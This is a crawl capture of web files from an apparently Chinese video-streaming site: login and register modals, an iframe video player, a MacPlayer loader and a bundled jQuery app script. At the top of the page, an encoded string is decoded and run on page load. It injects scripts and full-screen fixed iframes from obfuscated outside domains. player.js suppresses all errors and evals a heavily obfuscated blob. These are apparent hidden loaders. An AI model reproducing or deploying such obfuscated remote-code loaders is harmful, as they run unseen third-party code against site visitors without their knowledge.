wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b42eb75da27e46a09d558d4a2316c341","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.155jx.com/?url=https://v1.1bbffvip.com/20240603/2NGUJ4NM/index.m3u8
body_size: 795
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
    <title>player</title>
    <style type="text/css">
        body, html {
            width: 100%;
            height: 100%;
            background: #000;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden
        }

        * {
            margin: 0;
            border: 0;
            padding: 0;
            text-decoration: none
        }
    </style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<div id="dplayer"></div>
<script src="hls.min.js?ddd"></script>
<script src="DPlayer.min.js"></script>
<script>
    function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }

    document.addEventListener("DOMContentLoaded", () => {
        console.log("init dplayer");
        let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
            return;
        }
        let pic = getPar('pic')
   
      url   = url.replace("vip1.155bf.com", "vip1.bf155bf.com");
           console.log(url)
        const dp = new DPlayer({
            container: document.getElementById('dplayer'),
            screenshot: true,
            video: {
                url: url,
                pic: pic,
                thumbnails: pic,
            },
            preload: 'auto',
            mutex: true,
            autoplay: true
        });
        dp.on('error', function (err) {
            console.log('player err');
            console.log(err)
        });
    });

</script>
<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/static/js/player.js?t=a20260131
body_size: 4465
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();

--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/static/player/155m3u8.js
body_size: -214
content:
MacPlayer.Html = '<iframe border="0" src="https://www.155jx.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/template/751/MDassets/js/app.js
body_size: 90703
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
